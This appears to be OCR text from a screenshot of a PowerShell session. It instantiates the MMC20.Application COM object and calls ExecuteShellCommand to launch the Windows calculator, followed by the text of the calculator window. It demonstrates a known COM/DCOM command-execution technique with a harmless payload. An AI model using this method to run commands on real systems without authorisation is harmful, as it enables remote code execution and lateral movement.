 PS C:\Windows\system32> $handle = [activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application.1"))
>> $handle.Document.ActiveView.ExecuteShellCommand("cmd",$null,"/c calc","7")
PS C:\Windows\system32>
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −